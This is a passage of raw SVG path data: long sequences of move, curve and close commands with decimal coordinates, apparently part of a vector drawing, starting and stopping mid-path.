6.06758C36.2141 6.01914 36.175 5.96177 36.1171 5.94012C36.0592 5.91848 36.0112 5.95223 36.0105 6.01527C36.0095 6.10193 35.9875 6.0985 35.9195 6.00093C35.8507 5.90233 35.842 5.92913 35.882 6.1155C35.9216 6.29956 35.9079 6.34353 35.8256 6.29612C35.7447 6.2494 35.7407 6.25971 35.8101 6.33666C35.9106 6.44806 36.3487 6.37917 36.3487 6.25198C36.3487 6.21135 36.4061 6.20053 36.4762 6.22793C36.5463 6.25541 36.6672 6.22518 36.7451 6.16085C36.8401 6.08227 36.8659 6.07883 36.8238 6.15029C36.7823 6.2208 36.8022 6.24056 36.8831 6.20887C36.9502 6.18267 37.0207 6.05263 37.0399 5.92003C37.0692 5.71622 37.0449 5.67886 36.8836 5.67886C36.7786 5.67886 36.6748 5.69715 36.6529 5.71948ZM36.2645 5.91505C36.2645 5.96228 36.3024 6.00093 36.3487 6.00093C36.3951 6.00093 36.433 5.96228 36.433 5.91505C36.433 5.86781 36.3951 5.82916 36.3487 5.82916C36.3024 5.82916 36.2645 5.86781 36.2645 5.91505ZM35.435 6.07694C35.2874 6.17228 35.3432 6.46369 35.5155 6.49753C35.6126 6.51659 35.651 6.45244 35.6563 6.26237C35.6639 5.98891 35.6236 5.95507 35.435 6.07694ZM34.8937 6.32309C34.7209 6.51771 34.8585 6.84434 35.0462 6.68536C35.1099 6.63151 35.2112 6.61571 35.2711 6.65032C35.3586 6.70082 35.3593 6.69043 35.2748 6.59759C35.2169 6.53395 35.1695 6.41233 35.1695 6.3273C35.1695 6.13165 35.0649 6.1301 34.8937 6.32309ZM34.6641 6.34181C34.6641 6.38751 34.601 6.40031 34.5239 6.37016C34.4352 6.33546 34.4043 6.34929 34.4398 6.40778C34.4755 6.46661 34.4345 6.48387 34.3272 6.45527C34.2317 6.42985 34.1587 6.45261 34.1587 6.50783C34.1587 6.5689 34.0802 6.58531 33.9489 6.55172C33.8056 6.51505 33.7241 6.53772 33.6919 6.62318C33.6605 6.70675 33.5413 6.7423 33.3332 6.73011C33.032 6.7125 32.5583 6.88496 32.5583 7.01233C32.5583 7.04651 32.4161 7.07305 32.2424 7.07125C31.9034 7.06773 31.4632 7.19999 31.4632 7.30538C31.4632 7.34076 31.4064 7.34746 31.3369 7.32032C31.2674 7.2931 31.2105 7.3162 31.2105 7.37168C31.2105 7.43352 31.1453 7.45147 31.0421 7.41806C30.9107 7.37555 30.8736 7.4026 30.8736 7.54113C30.8736 7.71875 30.7848 7.77131 30.6746 7.65889C30.5441 7.52576 30.3794 7.57566 30.3334 7.76229C30.2972 7.90942 30.2412 7.94884 30.1158 7.91543C30.023 7.89069 29.9464 7.82662 29.9458 7.77303C29.945 7.71952 29.9077 7.73369 29.8628 7.80455C29.8179 7.87541 29.7806 7.89962 29.7798 7.85849C29.7792 7.81726 29.7181 7.83469 29.6442 7.89722C29.5703 7.95983 29.3897 8.01626 29.2428 8.02279C29.096 8.02923 28.9006 8.07423 28.8086 8.12267C28.7167 8.17111 28.5964 8.19422 28.5413 8.17403C28.4862 8.15385 28.3535 8.19396 28.2465 8.26327C28.1394 8.33258 27.8907 8.41572 27.6938 8.44801C27.3162 8.50994 27.2209 8.6489 27.5043 8.7244C27.8021 8.80384 27.6876 8.96977 27.3632 8.92897C27.3088 8.9221 27.2451 8.94813 27.2217 8.98686C27.137 9.12651 27.5216 9.07902 27.9089 8.90201C28.1264 8.80255 28.3336 8.72774 28.3692 8.73573C28.4047 8.7438 28.5628 8.69545 28.7203 8.62829C28.8779 8.56121 29.0288 8.52875 29.0557 8.55623C29.0826 8.58371 29.1047 8.56104 29.1047 8.50598C29.1047 8.45084 29.0668 8.40576 29.0205 8.40576C28.9742 8.40576 28.9362 8.36676 28.9362 8.31918C28.9362 8.26576 28.9966 8.27091 29.0936 8.33266C29.1873 8.39236 29.315 8.40473 29.4095 8.36316C29.4966 8.32485 29.6366 8.30226 29.7205 8.31291C29.9075 8.33679 30.1325 8.15969 30.0623 8.04391C30.0341 7.99728 30.0913 8.00303 30.1895 8.05663C30.337 8.1371 30.3682 8.13015 30.3682 8.01652C30.3682 7.91792 30.416 7.8943 30.5367 7.93338C30.6407 7.96705 30.7051 7.94884 30.7051 7.88571C30.7051 7.80996 30.7344 7.80824 30.8182 7.87919C30.9594 7.99874 31.0466 7.91964 30.9807 7.73172C30.9534 7.65373 30.962 7.61852 30.9999 7.65348C31.0377 7.68852 31.129 7.66919 31.2028 7.61053C31.3239 7.51426 31.3247 7.51984 31.2105 7.66851C31.0906 7.82473 31.097 7.82972 31.3369 7.76693C31.4759 7.7306 31.6444 7.69178 31.7114 7.68079C31.7783 7.66971 31.8479 7.61551 31.8659 7.56029C31.884 7.50515 31.9334 7.48179 31.9758 7.5085C32.0182 7.53521 32.0529 7.51382 32.0529 7.461C32.0529 7.40818 32.0881 7.38714 32.131 7.41428C32.174 7.44133 32.2351 7.38053 32.2666 7.2791C32.31 7.13962 32.3409 7.1227 32.3934 7.20936C32.4317 7.2724 32.4392 7.36447 32.4102 7.41394C32.3812 7.4635 32.4199 7.45233 32.4963 7.3892C32.5727 7.32608 32.6742 7.29911 32.7221 7.32925C32.7699 7.3594 32.9327 7.32745 33.0838 7.25831C33.2349 7.18917 33.5034 7.10758 33.6805 7.077C33.9488 7.03071 33.9858 7.00074 33.9019 6.89767C33.7876 6.75716 33.9103 6.72676 34.0435 6.86263C34.1532 6.97446 34.434 6.87182 34.3837 6.73827C34.3631 6.68365 34.4135 6.63898 34.4956 6.63898C34.5915 6.63898 34.6281 6.68356 34.598 6.76343C34.5668 6.84666 34.5858 6.86615 34.6555 6.82226C34.7128 6.78611 34.7376 6.69756 34.7105 6.6255C34.6834 6.55344 34.7043 6.44144 34.7572 6.37651C34.8274 6.2902 34.8278 6.25859 34.7586 6.25859C34.7066 6.25859 34.6641 6.29604 34.6641 6.34181ZM28.8253 8.4219C28.7984 8.49035 28.7785 8.47 28.7744 8.36994C28.7708 8.27942 28.7907 8.22874 28.8187 8.25726C28.8466 8.28577 28.8497 8.35989 28.8253 8.4219ZM26.8126 8.77034C26.6351 8.87109 26.5237 8.98858 26.5549 9.04183C26.5852 9.09353 26.5493 9.08563 26.475 9.02422C26.3779 8.94409 26.3237 8.93971 26.2819 9.00868C26.2499 9.06141 26.1751 9.08555 26.1156 9.06227C26.0561 9.03899 25.922 9.08091 25.8175 9.15554L25.6277 9.29116L25.9131 9.38855C26.3567 9.53989 26.9387 9.32654 27.1159 8.94778C27.3233 8.50435 27.3023 8.49216 26.8126 8.77034ZM26.8304 8.95895C26.8304 8.97982 26.7925 9.0207 26.7462 9.0499C26.6999 9.07911 26.662 9.06202 26.662 9.01203C26.662 8.96204 26.6999 8.92107 26.7462 8.92107C26.7925 8.92107 26.8304 8.93808 26.8304 8.95895ZM25.2605 9.39345C25.2297 9.47496 25.1379 9.50862 25.0104 9.485C24.8547 9.45623 24.8088 9.48552 24.8088 9.61383C24.8088 9.70522 24.849 9.77994 24.898 9.77994C24.9471 9.77994 24.9595 9.82829 24.9257 9.8873C24.8918 9.94639 24.9437 9.92354 25.041 9.83662C25.1515 9.73794 25.2808 9.69895 25.3853 9.73279C25.5775 9.79488 25.7261 9.6226 25.5669 9.52228C25.5087 9.48561 25.4872 9.4126 25.519 9.36013C25.5522 9.30533 25.5198 9.26462 25.4429 9.26462C25.3692 9.26462 25.2871 9.32259 25.2605 9.39345ZM25.7421 9.57235C25.7461 9.67241 25.7661 9.69276 25.7929 9.62431C25.8173 9.5623 25.8142 9.48818 25.7863 9.45967C25.7583 9.43115 25.7384 9.48183 25.7421 9.57235ZM24.5128 9.69208C24.5601 9.77015 24.5271 9.78209 24.3882 9.73717C24.2842 9.7035 24.1184 9.71595 24.0197 9.76474C23.9209 9.81352 23.5794 9.95609 23.2606 10.0816C22.3358 10.4456 22.0292 10.6333 22.0292 10.8357C22.0292 11.0121 22.0313 11.0123 22.1557 10.8485C22.2612 10.7095 22.2737 10.7067 22.2309 10.832C22.2027 10.9147 22.2121 10.9817 22.2518 10.9811C22.4024 10.9783 22.4969 10.8464 22.4851 10.6555C22.4764 10.5152 22.5084 10.4714 22.5949 10.5052C22.6619 10.5314 22.7373 10.5529 22.7623 10.5529C22.7874 10.5529 22.76 10.6118 22.7013 10.6838C22.5208 10.9056 22.6562 10.9026 22.8921 10.6795C23.0223 10.5564 23.137 10.5047 23.1676 10.5551C23.2503 10.6915 23.3699 10.567 23.3348 10.3811C23.29 10.144 23.4368 10.0817 23.5072 10.308C23.5611 10.481 23.5717 10.4836 23.6495 10.3419C23.6995 10.2508 23.7552 10.2245 23.787 10.277C23.8222 10.3351 23.9843 10.3166 24.2615 10.2229C24.612 10.1043 24.6825 10.0458 24.6825 9.87296C24.6825 9.75881 24.6298 9.6475 24.5655 9.62569C24.4894 9.59983 24.471 9.62311 24.5128 9.69208ZM21.1185 10.9857C20.9292 11.1655 20.866 11.4977 21.0211 11.4977C21.0689 11.4977 21.2395 11.4417 21.4003 11.3731C21.6732 11.2568 21.686 11.2343 21.5946 11.0296C21.4763 10.7648 21.3621 10.7543 21.1185 10.9857ZM13.3532 10.9824C13.3532 11.0296 13.3888 11.0682 13.4324 11.0682C13.4761 11.0682 13.5351 11.0296 13.5638 10.9824C13.5924 10.9351 13.5567 10.8965 13.4845 10.8965C13.4123 10.8965 13.3532 10.9351 13.3532 10.9824ZM20.5407 11.313C20.5105 11.4305 20.3773 11.492 20.0284 11.5492C19.769 11.5917 19.5405 11.6774 19.5205 11.7397C19.4976 11.8114 19.5417 11.8429 19.6406 11.8256C19.731 11.8098 19.7881 11.8435 19.7759 11.9056C19.72 12.1908 20.56 11.7902 20.7336 11.449C20.8794 11.1625 20.8788 11.1541 20.7156 11.1541C20.6418 11.1541 20.5631 11.2256 20.5407 11.313ZM13.0239 11.3193C12.9586 11.3614 12.8543 11.376 12.7923 11.3517C12.7288 11.3268 12.6793 11.3639 12.6793 11.4363C12.6793 11.5072 12.6205 11.5882 12.5486 11.6164C12.4736 11.6457 12.4398 11.6312 12.4693 11.5826C12.5247 11.4913 12.4034 11.464 12.3201 11.549C12.2391 11.6317 12.35 11.8412 12.4748 11.8412C12.5377 11.8412 12.6313 11.7609 12.6828 11.6627C12.7364 11.5606 12.8277 11.5044 12.8964 11.5313C12.9623 11.557 13.0162 11.5407 13.0162 11.495C13.0162 11.4492 13.0708 11.4118 13.1376 11.4118C13.2044 11.4118 13.2824 11.3731 13.3111 11.3259C13.3754 11.2197 13.1849 11.2154 13.0239 11.3193ZM20.3046 11.7388C20.2787 11.7652 20.2107 11.7388 20.1535 11.6801C20.071 11.5952 20.0807 11.5854 20.2007 11.632C20.2838 11.6643 20.3305 11.7123 20.3046 11.7388ZM12.0054 11.7553C12.0054 11.8026 11.9511 11.8412 11.8847 11.8412C11.8184 11.8412 11.7399 11.9191 11.7102 12.0143C11.6806 12.1094 11.6224 12.1658 11.5807 12.1396C11.4552 12.0605 10.9947 12.3501 10.9934 12.5091C10.9923 12.6361 10.9804 12.6388 10.9104 12.5283C10.8655 12.4575 10.8282 12.4413 10.8275 12.4925C10.8253 12.6528 10.9265 12.6973 11.0899 12.6082C11.2057 12.5451 11.2477 12.5515 11.2486 12.6327C11.2495 12.7102 11.2741 12.7048 11.3316 12.6142C11.3765 12.5433 11.4138 12.5191 11.4146 12.5603C11.4152 12.6015 11.4723 12.5875 11.5412 12.5291C11.6102 12.4707 11.6453 12.3877 11.6192 12.3447C11.5931 12.3017 11.603 12.2719 11.6412 12.2787C11.8495 12.3156 12.0054 12.2548 12.0054 12.1368C12.0054 12.0631 12.0407 12.0251 12.0839 12.0522C12.127 12.0795 12.1897 12.0564 12.2232 12.0011C12.2613 11.9384 12.2477 11.9236 12.187 11.9619C12.1335 11.9956 12.0897 11.9822 12.0897 11.9322C12.0897 11.8822 12.1299 11.8412 12.1789 11.8412C12.2279 11.8412 12.2447 11.8026 12.216 11.7553C12.1874 11.7081 12.1283 11.6694 12.0847 11.6694C12.0411 11.6694 12.0054 11.7081 12.0054 11.7553ZM19.3117 11.8617C19.2867 11.928 19.342 12.0306 19.4345 12.0895C19.6731 12.2414 19.7363 12.1277 19.5302 11.9176C19.3931 11.7777 19.3477 11.7662 19.3117 11.8617ZM18.3861 12.1987C18.1117 12.3009 18.0922 12.4024 18.3229 12.5283C18.4437 12.5942 18.4914 12.5936 18.4914 12.5262C18.4914 12.4745 18.5258 12.454 18.568 12.4806C18.6856 12.5547 18.9125 12.4386 18.9125 12.3044C18.9125 12.2386 18.8724 12.1848 18.8233 12.1848C18.7743 12.1848 18.7573 12.223 18.7856 12.2697C18.8151 12.3183 18.7814 12.3328 18.7068 12.3036C18.6352 12.2755 18.5975 12.2181 18.6232 12.1757C18.6769 12.0872 18.6884 12.0861 18.3861 12.1987ZM17.7333 12.5283C17.7333 12.5755 17.6736 12.6142 17.6008 12.6142C17.3579 12.6142 17.5074 12.9128 17.7653 12.943C18.06 12.9774 18.257 12.8187 18.0695 12.6978C17.9856 12.6437 17.9789 12.6164 18.0492 12.6155C18.1071 12.6148 18.1544 12.5755 18.1544 12.5283C18.1544 12.4811 18.0597 12.4424 17.9439 12.4424C17.828 12.4424 17.7333 12.4811 17.7333 12.5283ZM10.4828 12.7216C10.4295 12.8993 10.4357 13.0436 10.4967 13.0436C10.539 13.0436 10.5735 12.9663 10.5735 12.8719C10.5735 12.7338 10.5105 12.6293 10.4828 12.7216ZM10.8683 12.8719C10.8969 12.9191 10.937 12.9577 10.9575 12.9577C10.978 12.9577 10.9947 12.9191 10.9947 12.8719C10.9947 12.8246 10.9545 12.786 10.9055 12.786C10.8564 12.786 10.8397 12.8246 10.8683 12.8719ZM10.1523 13.0296C10.1523 13.0901 10.117 13.1174 10.0739 13.0903C10.0308 13.063 9.96811 13.0861 9.93459 13.1414C9.89786 13.2019 9.90999 13.219 9.96499 13.1843C10.0153 13.1526 10.0788 13.1636 10.1061 13.2086C10.1346 13.2558 10.0656 13.2739 9.94343 13.2513C9.82668 13.2297 9.73116 13.2515 9.73116 13.2996C9.73116 13.3478 9.67203 13.3872 9.59985 13.3872C9.52766 13.3872 9.48925 13.4214 9.51468 13.4633C9.54004 13.5052 9.48546 13.5596 9.39331 13.5841C9.30116 13.6087 9.22577 13.6904 9.22577 13.7656C9.22577 13.8411 9.15644 13.9025 9.07137 13.9025C8.85632 13.9025 8.78877 13.9942 8.90156 14.1328C8.95412 14.1974 8.97273 14.275 8.943 14.3054C8.91318 14.3357 8.88884 14.3154 8.88884 14.2604C8.88884 14.2052 8.83063 14.1602 8.75954 14.1602C8.55654 14.1602 8.20208 14.4316 8.24757 14.5522C8.27015 14.6122 8.23216 14.6834 8.16317 14.7103C8.09241 14.738 8.06015 14.7224 8.08921 14.6745C8.17243 14.5372 7.98636 14.5773 7.83795 14.7286C7.71463 14.8544 7.71404 14.8817 7.8323 15.0149C8.06293 15.2748 8.2784 15.171 8.22491 14.8258C8.21944 14.7904 8.24344 14.7659 8.27815 14.7715C8.4403 14.7976 8.55738 14.754 8.51459 14.6834C8.48865 14.6405 8.49993 14.5156 8.53986 14.4057L8.6123 14.2059L8.6721 14.398C8.72366 14.5636 8.74833 14.5734 8.85102 14.4687C8.91646 14.4019 9.01072 14.3335 9.06042 14.3166C9.11003 14.2997 9.16175 14.2093 9.17523 14.1157C9.1887 14.022 9.25297 13.9454 9.318 13.9454C9.38311 13.9454 9.50567 13.8156 9.59049 13.6569C9.72122 13.4122 9.77935 13.3755 9.9735 13.4151C10.3279 13.4874 10.4586 13.3654 10.2899 13.1197C10.2142 13.0096 10.1523 12.9691 10.1523 13.0296ZM16.8798 13.0049C16.8568 13.0498 16.8451 13.1349 16.8539 13.1939C16.8627 13.253 16.8746 13.3403 16.8804 13.3879C16.8868 13.4405 16.9571 13.4324 17.0594 13.3672C17.2558 13.2422 17.2791 13.1295 17.1085 13.1295C17.0429 13.1295 16.9741 13.0831 16.9555 13.0264C16.9369 12.9696 16.903 12.9599 16.8798 13.0049ZM16.6318 13.151C16.5784 13.3287 16.5847 13.4731 16.6457 13.4731C16.688 13.4731 16.7225 13.3958 16.7225 13.3013C16.7225 13.1632 16.6595 13.0587 16.6318 13.151ZM9.69587 13.7006C9.62444 13.8904 9.68425 13.9348 9.80748 13.7834C9.86728 13.7099 9.87571 13.6399 9.82829 13.61C9.78457 13.5825 9.72501 13.6232 9.69587 13.7006ZM15.6065 13.8616C15.5661 14.077 15.639 14.2056 15.7421 14.1006C15.8235 14.0176 15.8066 13.6448 15.7215 13.6448C15.6806 13.6448 15.6288 13.7424 15.6065 13.8616ZM15.8994 13.7468C15.9414 13.8752 16.1329 13.9459 16.1329 13.8329C16.1329 13.7868 16.0728 13.7257 15.9994 13.6969C15.9175 13.6648 15.8789 13.684 15.8994 13.7468ZM15.1705 14.1652C15.0104 14.3298 15.0107 14.3319 15.1916 14.3319C15.3186 14.3319 15.3748 14.2793 15.3748 14.1602C15.3748 13.9546 15.3754 13.9546 15.1705 14.1652ZM14.4565 14.4523C14.3453 14.5152 14.2884 14.5848 14.3302 14.6069C14.3719 14.6292 14.3584 14.6355 14.3 14.6209C14.2417 14.6063 14.1026 14.6299 13.9909 14.6732C13.8405 14.7315 13.7994 14.7978 13.833 14.9284C13.881 15.1156 13.933 15.1363 14.146 15.0529C14.219 15.0244 14.2542 14.9604 14.2241 14.9109C14.1926 14.8588 14.2098 14.8461 14.2652 14.8811C14.3923 14.9611 14.9369 14.5767 14.8911 14.4393C14.8458 14.3032 14.7132 14.3073 14.4565 14.4523ZM7.48855 15.0847C7.43641 15.1194 7.36616 15.2777 7.33238 15.4365C7.27738 15.6947 7.2575 15.7113 7.14286 15.5945C7.0283 15.4777 6.98492 15.4945 6.73045 15.754C6.57403 15.9134 6.44608 16.102 6.44608 16.1729C6.44608 16.2523 6.39748 16.2829 6.31973 16.2525C6.22961 16.2172 6.19305 16.2611 6.19212 16.4055C6.19119 16.5447 6.16913 16.5731 6.12145 16.4965C6.06695 16.4088 6.02677 16.417 5.93327 16.5345C5.85654 16.6309 5.85174 16.6609 5.91963 16.6193C6.05103 16.5388 6.05381 16.606 5.92746 16.8122C5.86909 16.9077 5.76792 16.9547 5.67476 16.9299C5.52525 16.89 5.48019 16.9758 5.5143 17.2355C5.52247 17.2972 5.4796 17.341 5.41903 17.3326C5.15151 17.296 5.08775 17.3403 5.14452 17.5227C5.19051 17.6704 5.17434 17.6967 5.06408 17.6535C4.97841 17.62 4.86141 17.6721 4.75562 17.7908C4.66186 17.896 4.53004 18.0433 4.46274 18.1181C4.39535 18.193 4.34026 18.3015 4.34026 18.3594C4.34026 18.4173 4.30994 18.4456 4.27288 18.4222C4.23582 18.3988 4.15723 18.4585 4.09818 18.5549C4.01007 18.6987 4.01083 18.7197 4.10239 18.6718C4.16371 18.6397 4.14282 18.6725 4.05598 18.7446C3.96905 18.8167 3.91885 18.9312 3.94437 18.9989C3.97848 19.0896 3.94243 19.1103 3.80749 19.0772C3.65747 19.0405 3.64332 19.0531 3.72958 19.1471C3.85828 19.2874 3.86544 19.3992 3.74567 19.3992C3.69664 19.3992 3.68325 19.351 3.71593 19.2919C3.7626 19.2076 3.75173 19.2068 3.66531 19.2884C3.60474 19.3456 3.55176 19.5046 3.54763 19.6419C3.54081 19.8676 3.55749 19.8833 3.72292 19.8063C3.82846 19.7573 3.88675 19.671 3.86089 19.6022C3.80092 19.4428 3.98548 19.2275 4.18208 19.2275C4.26909 19.2275 4.34026 19.1947 4.34026 19.1547C4.34026 19.1148 4.47504 18.9406 4.63971 18.7677C4.80439 18.5947 4.91524 18.4139 4.88609 18.3658C4.85695 18.3178 4.87101 18.2891 4.91743 18.302C5.02036 18.3309 5.60148 17.7108 5.76388 17.3988C5.82874 17.2741 5.91508 17.193 5.95576 17.2186C6.03764 17.2702 6.35848 16.9152 6.35242 16.7797C6.35031 16.7325 6.32942 16.7422 6.30609 16.8012C6.28267 16.8603 6.18825 16.9085 6.0961 16.9085C5.94726 16.9085 5.94271 16.8942 6.05499 16.7797C6.12448 16.7088 6.22447 16.6509 6.27711 16.6509C6.32984 16.6509 6.44676 16.6106 6.53689 16.5614C6.66576 16.491 6.68278 16.4373 6.61632 16.3107C6.51077 16.1096 6.69558 16.0148 6.8301 16.201C6.90313 16.302 7.00648 16.2377 7.39867 15.8472C7.89093 15.3572 7.97786 15.1624 7.74479 15.0712C7.58466 15.0085 7.60454 15.0074 7.48855 15.0847ZM13.5319 15.0967C13.4681 15.1379 13.4384 15.2089 13.4661 15.2545C13.4938 15.3001 13.4206 15.3819 13.3036 15.4363C13.1866 15.4906 13.1134 15.5721 13.1409 15.6175C13.1694 15.6645 13.2593 15.6366 13.3502 15.5527C13.4378 15.4717 13.5691 15.3557 13.6419 15.2948C13.8777 15.0976 13.786 14.9325 13.5319 15.0967ZM133.018 15.4714C132.96 15.6945 133.121 16.0345 133.314 16.0967C133.399 16.1245 133.469 16.1982 133.469 16.2605C133.469 16.3229 133.596 16.5619 133.75 16.7915C133.905 17.0212 134.058 17.3189 134.091 17.4531C134.13 17.6162 134.19 17.6815 134.27 17.6502C134.336 17.6243 134.416 17.646 134.448 17.6985C134.483 17.7563 134.468 17.7698 134.409 17.7326C134.351 17.6964 134.311 17.7259 134.311 17.8053C134.311 17.8789 134.366 17.9392 134.433 17.9392C134.513 17.9392 134.542 18.0039 134.519 18.1284C134.499 18.2325 134.533 18.3968 134.595 18.4934C134.656 18.5901 134.734 18.7828 134.767 18.9216C134.801 19.0604 134.9 19.2774 134.988 19.4037C135.077 19.53 135.125 19.6579 135.095 19.6881C135.066 19.7181 135.076 19.7428 135.119 19.7428C135.161 19.7428 135.2 19.849 135.205 19.979C135.211 20.1089 135.292 20.6016 135.387 21.074C135.482 21.5464 135.566 22.1068 135.574 22.3194C135.631 23.8818 135.578 25.6676 135.475 25.6684C135.405 25.669 135.321 25.9279 135.272 26.2951C135.209 26.7716 135.188 26.8649 135.134 26.9202C135.105 26.9499 135.101 27.0253 135.124 27.0878C135.148 27.1504 135.086 27.2839 134.988 27.3844C134.871 27.5036 134.826 27.6255 134.86 27.7346C134.89 27.8284 134.873 27.902 134.824 27.902C134.775 27.902 134.711 28.0559 134.681 28.2439C134.652 28.432 134.576 28.6296 134.512 28.6832C134.442 28.7425 134.417 28.8609 134.448 28.9864C134.488 29.147 134.471 29.1812 134.371 29.1421C134.286 29.109 134.222 29.1595 134.181 29.2915C134.148 29.4011 134.095 29.5102 134.064 29.5338C133.986 29.5936 133.722 30.1834 133.722 30.2983C133.722 30.3503 133.573 30.5447 133.391 30.7305C132.955 31.1751 132.766 31.4782 132.826 31.6374C132.852 31.709 132.828 31.7672 132.772 31.7675C132.715 31.7678 132.574 31.9114 132.458 32.0866C132.343 32.2617 132.129 32.5224 131.984 32.6657C131.839 32.809 131.694 33.0134 131.662 33.1197C131.631 33.226 131.531 33.353 131.442 33.4018C131.352 33.4507 131.279 33.5385 131.279 33.597C131.279 33.6554 131.146 33.776 130.984 33.8651C130.822 33.9542 130.689 34.0716 130.689 34.1261C130.689 34.1806 130.612 34.3103 130.517 34.4143C130.422 34.5183 130.369 34.6447 130.4 34.6951C130.434 34.7513 130.39 34.7758 130.286 34.7584C130.184 34.7412 130.031 34.8237 129.902 34.9662C129.783 35.0961 129.723 35.2024 129.767 35.2024C129.811 35.2024 129.847 35.2357 129.847 35.2763C129.847 35.317 129.752 35.3319 129.637 35.3093C129.455 35.2739 129.426 35.2996 129.426 35.4929C129.426 35.6166 129.386 35.7177 129.337 35.7177C129.288 35.7177 129.274 35.6694 129.307 35.6103C129.351 35.5301 129.337 35.531 129.25 35.6139C129.15 35.7084 129.151 35.7365 129.257 35.8033C129.354 35.8642 129.339 35.8786 129.193 35.8674C129.09 35.8594 129.005 35.8202 129.005 35.7802C129.005 35.587 128.871 35.8229 128.854 36.0452C128.831 36.3591 129.028 36.4617 129.236 36.2438C129.317 36.1585 129.45 36.0647 129.53 36.0353C129.618 36.0028 129.656 35.93 129.626 35.8498C129.599 35.7771 129.618 35.7177 129.67 35.7177C129.721 35.7177 129.782 35.7176 129.805 35.7174C129.89 35.7168 130.858 34.6982 130.858 34.6085C130.858 34.5573 130.934 34.5153 131.026 34.5153C131.122 34.5153 131.195 34.458 131.195 34.3838C131.195 34.3114 131.252 34.2299 131.321 34.2028C131.398 34.1728 131.434 34.0779 131.414 33.9622C131.392 33.8412 131.422 33.7709 131.494 33.7709C131.557 33.7709 131.587 33.8128 131.56 33.864C131.533 33.9152 131.743 33.7092 132.027 33.4064C132.31 33.1035 132.543 32.8041 132.543 32.7408C132.543 32.6775 132.581 32.6258 132.627 32.6258C132.673 32.6258 132.711 32.5764 132.711 32.5161C132.711 32.4557 132.825 32.2796 132.963 32.1248C133.102 31.9698 133.239 31.7487 133.267 31.6333C133.296 31.5178 133.354 31.4233 133.396 31.4233C133.438 31.4233 133.518 31.3171 133.574 31.1872C133.629 31.0572 133.803 30.7867 133.961 30.586C134.14 30.3584 134.204 30.22 134.132 30.2184C134.054 30.2166 134.064 30.1874 134.164 30.1282C134.245 30.08 134.311 29.9436 134.311 29.8251C134.311 29.7066 134.343 29.6293 134.381 29.6536C134.462 29.7046 134.901 28.9125 134.901 28.7155C134.901 28.6427 134.962 28.4877 135.037 28.3712C135.112 28.2547 135.154 28.0835 135.13 27.9906C135.106 27.8979 135.125 27.8303 135.172 27.8405C135.219 27.8507 135.27 27.8011 135.285 27.7302C135.3 27.6594 135.332 27.5105 135.356 27.3994C135.38 27.2883 135.435 27.153 135.477 27.0988C135.544 27.0132 135.776 26.1637 135.877 25.6316C136.056 24.6957 136.034 21.5906 135.848 21.4736C135.792 21.4382 135.781 21.3656 135.821 21.299C135.891 21.1843 135.875 21.1054 135.617 20.2832C135.54 20.0372 135.501 19.7953 135.531 19.7458C135.561 19.6962 135.526 19.6325 135.454 19.6042C135.382 19.5758 135.322 19.477 135.322 19.3845C135.322 19.2921 135.228 19.0052 135.112 18.747C134.996 18.4888 134.901 18.2088 134.901 18.1246C134.901 18.0404 134.825 17.8886 134.733 17.7871C134.64 17.6858 134.564 17.5492 134.564 17.4837C134.564 17.4182 134.488 17.2946 134.396 17.2091C134.303 17.1237 134.227 16.9884 134.227 16.9085C134.227 16.8286 134.151 16.6934 134.059 16.6079C133.966 16.5225 133.89 16.4009 133.89 16.3376C133.89 16.2745 133.815 16.1746 133.722 16.1156C133.629 16.0566 133.553 15.9381 133.553 15.8521C133.553 15.7662 133.52 15.7169 133.479 15.7426C133.439 15.7682 133.384 15.6803 133.358 15.5472C133.304 15.2709 133.082 15.2215 133.018 15.4714ZM12.904 15.4199C12.873 15.4513 12.8478 15.517 12.8478 15.5659C12.8478 15.6196 12.887 15.6146 12.9474 15.553C13.0023 15.4971 13.0275 15.4314 13.0036 15.407C12.9797 15.3825 12.9348 15.3883 12.904 15.4199ZM12.5108 15.792C12.5108 15.8392 12.5488 15.8779 12.5951 15.8779C12.6414 15.8779 12.6793 15.8392 12.6793 15.792C12.6793 15.7448 12.6414 15.7061 12.5951 15.7061C12.5488 15.7061 12.5108 15.7448 12.5108 15.792ZM12.0676 16.0232C11.986 16.0449 11.9408 16.0984 11.9673 16.1421C11.9937 16.1857 11.9622 16.2214 11.8971 16.2214C11.8321 16.2214 11.7111 16.2978 11.6282 16.3911C11.5454 16.4845 11.4487 16.5427 11.4134 16.5205C11.3781 16.4982 11.327 16.5394 11.2997 16.6119C11.2652 16.7033 11.2948 16.736 11.3961 16.7187C11.5832 16.6868 11.7469 16.5419 11.6947 16.4542C11.6726 16.4168 11.7523 16.4114 11.872 16.442C12.0385 16.4846 12.0897 16.4653 12.0897 16.3595C12.0897 16.2836 12.1299 16.2214 12.1789 16.2214C12.2279 16.2214 12.2467 16.186 12.2205 16.1428C12.1943 16.0996 12.2205 16.0448 12.2787 16.0208C12.4082 15.9676 12.2709 15.9691 12.0676 16.0232ZM10.9771 16.9134C10.825 17.0039 10.8605 17.2521 11.0255 17.2521C11.0789 17.2521 11.1709 17.1733 11.2298 17.0769C11.2888 16.9807 11.3796 16.9286 11.4316 16.9614C11.4892 16.9977 11.5026 16.9822 11.4659 16.9218C11.393 16.8013 11.172 16.7976 10.9771 16.9134ZM10.2963 17.5355C10.1837 17.677 10.1765 17.7372 10.2596 17.8419C10.3416 17.9453 10.3412 17.9588 10.2576 17.9076C10.1998 17.8722 10.1523 17.8828 10.1523 17.9314C10.1523 17.98 10.086 17.9958 10.0049 17.9667C9.89095 17.9258 9.87933 17.938 9.95379 18.0203C10.1016 18.184 10.405 17.9831 10.405 17.7214C10.405 17.5528 10.448 17.5097 10.6156 17.5097C10.7314 17.5097 10.8262 17.4759 10.8262 17.4346C10.8262 17.2876 10.4342 17.3623 10.2963 17.5355ZM9.5627 18.3659C9.5627 18.4116 9.61956 18.4268 9.68905 18.3997C9.75854 18.3725 9.8154 18.335 9.8154 18.3165C9.8154 18.2979 9.75854 18.2827 9.68905 18.2827C9.61956 18.2827 9.5627 18.3202 9.5627 18.3659ZM9.39423 18.7121C9.39423 18.7594 9.43441 18.798 9.48343 18.798C9.53246 18.798 9.54922 18.7594 9.52058 18.7121C9.49194 18.6649 9.45185 18.6263 9.43138 18.6263C9.41091 18.6263 9.39423 18.6649 9.39423 18.7121ZM9.11871 18.8758C8.93685 18.9423 8.6139 19.461 8.71464 19.5245C8.7544 19.5495 8.80865 19.5123 8.83527 19.4417C8.8618 19.3711 8.94156 19.3133 9.01257 19.3133C9.0835 19.3133 9.14153 19.2586 9.14153 19.1916C9.14153 19.1247 9.18508 19.0552 9.2384 19.0371C9.29172 19.0189 9.32011 18.9629 9.30158 18.9126C9.28304 18.8623 9.20075 18.8457 9.11871 